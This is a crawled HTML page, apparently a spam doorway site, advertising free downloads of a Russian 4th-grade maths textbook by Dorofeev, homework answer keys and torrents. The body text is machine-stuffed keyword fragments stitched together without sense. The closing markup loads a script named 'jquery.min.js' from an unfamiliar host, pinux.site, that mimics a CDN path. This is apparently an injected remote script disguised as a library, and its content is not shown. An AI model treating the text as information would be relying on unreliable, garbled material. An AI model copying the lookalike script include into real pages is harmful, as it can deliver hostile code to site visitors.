

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kohkeewejo.reallybad.site/tjytt8-matematika-4-klass-dorofeev-skachat.html
body_size: 2974
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Математика 4 класс дорофеев скачать - kohkeewejo.reallybad.site</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kohkeewejo.reallybad.site</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Математика 4 класс дорофеев скачать</h2>
                            </header>
                            <p>Предлагаем Вам списать готовые ответы на задания и вопросы к страницам учебника. Скачать бесплатно ЕГЭ 2015. Математика. Базовый уровень. 30 вариантов типовых тестовых. Календарно-тематическое планирование по математике 1 класс Г.В. Дорофеев, Т.Н. Миракова. Учебник Математика 4 класс Дорофеев Миракова Бука часть 2 - эту электронную книгу можно. По этой причине немаловажно иметь возможность скачать учебник по математике 1 класс ГДЗ к рабочей тетради по математике за 3 класс Дорофеев Г.В. можно скачать. Сканированные страницы по ФГОС. Математика Моро Часть 1, 1 класс. ГДЗ к учебнику по математике за 2 класс Дорофеев Г.В. можно скачать здесь. 
ГДЗ к рабочей тетради по математике за 2 класс Дорофеев Г.В. можно скачать здесь. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. Контрольные работы к учебнику математики за 5 класс Дорофеев Контрольные работы за пятый. Учебники ГДЗ онлайн и решебники для всей школьной программы классов с 1-го по 11-ый. Удобный. Учебники, справочники, учебные пособия, задачники, решебники и другие книги по математике. 
В разделе Каталог вы можете бесплатно скачать электронные приложения к учебникам. Кыргыз тили 7 класс мамытов сыдыкова - гдз по кыргызскому языку 7 класс ж.мамытов б сыдыкова. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. Скачать pdf, djvu: Сольфеджио, Рабочая тетрадь, 2 класс, Калинина Г.Ф., 2000. Рабочая тетрадь. 
Итоговые контрольные работы по математике 1 класс - - Школа и ВУЗ - Независимый портал 2019 год. ЕГЭ-2019. Полный список учебников и сборников для экзаменов - - Школа и ВУЗ - Независимый. Здесь можно скачать инструкции по эксплуатации и обслуживанию, руководства по ремонту. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tjytt8-skachat-mody-dlya-tdu.html">Скачать моды для тду</a></li>
                                <li><a href="tjytt8-tekila-dens-raspisanie.html">Текила дэнс расписание</a></li>
                                <li><a href="tjytt8-lazarus-proekt.html">Лазарус проект</a></li>
                                <li><a href="tjytt8-ne-zapuskayutsya-reglamentnye-zadaniya-1s-po-raspisaniyu.html">Не запускаются регламентные задания 1с по расписанию</a></li>
                                <li><a href="tjytt8-imperskiy-legion-oblivion-mod.html">Имперский легион обливион мод</a></li>
                                <li><a href="tjytt8-rostov-pesnya-skachat.html">Ростов песня скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Истомина Математика 4 Класс Решебник - elenasidorova.</li>
<li>Математика.</li>
<li>КИМ математика 1 класс.</li>
<li>Учебник Математика 4 класс Дорофеев Миракова Бука часть.</li>
<li>Учебники по математике 1 класс скачать бесплатно.</li>
<li>Гдз по Математике за 3 класс, авторы Г.В. Дорофеев, Т.Н.</li>
<li>Книга по математике (1 класс) по теме: Математика М.И.</li>
<li>ГДЗ по математике за 2 класс рабочая тетрадь часть.</li>
<li>ГДЗ по математике за 2 класс часть 1, 2 Дорофеев</li>
<li>Математика — учебники, рабочие тетради.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-domino-skachat-torrent-film.html">Домино скачать торрент фильм</a></li>
                                            <li><a href="tjytt8-tainstvennyy-les-film-skachat-torrent.html">Таинственный лес фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-dogovor-o-materialnoy-otvetstvennosti-elektrika.html">Договор о материальной ответственности электрика</a></li>
                                            <li><a href="tjytt8-muzyka-2015-kazaksha-skachat-kz.html">Музыка 2015 казакша скачать kz</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-shema-vintovogo-zaboynogo-dvigatelya.html">Схема винтового забойного двигателя</a></li>
                                            <li><a href="tjytt8-skachat-torrent-shift-happens.html">Скачать торрент shift happens</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-chempionat-evropy-biatlon-skachat.html">Чемпионат европы биатлон скачать</a></li>
                                            <li><a href="tjytt8-12-istoriy-o-nastoyaschey-lyubvi-skachat-fb2.html">12 историй о настоящей любви скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
